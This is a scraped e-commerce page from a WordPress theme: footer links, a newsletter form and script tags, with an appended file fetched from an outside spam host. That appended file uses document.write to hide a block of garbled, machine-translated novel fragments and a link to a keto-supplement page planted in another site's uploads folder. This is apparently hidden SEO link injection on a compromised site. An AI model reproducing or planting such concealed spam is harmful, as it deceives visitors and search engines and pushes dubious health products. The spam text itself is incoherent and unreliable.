                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"Online%20Shopping%20Mal%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:45:04 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 15525
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Siming Bridge collapses on a small river.It is an arch bridge with two large and two small holes.Fortunately, I know that Chu Caiwei is an elm headed person, so I didn t flirt with her, and only talked about the delicacies along the way.</p>
<p>Li Miaozhen looked at the governor and his party calmly, she focused on Jiang Lvzhong, knowing that he is a golden gong, a fourth rank martial artist.Did you have a dream.how <a href="https://gurhlcode.newmedialab.cuny.edu/wp-content/uploads/health?tips=shark-tanks-secret-weapon-a-keto-5cn88qs0w-bhb--is-it-really-changing-the-game-for-ketosis">Shark Tank’s Secret Weapon: A1 Keto BHB – Is It Really Changing the Game for Ketosis?</a> do you know Zhao Yinluo was taken aback.</p>
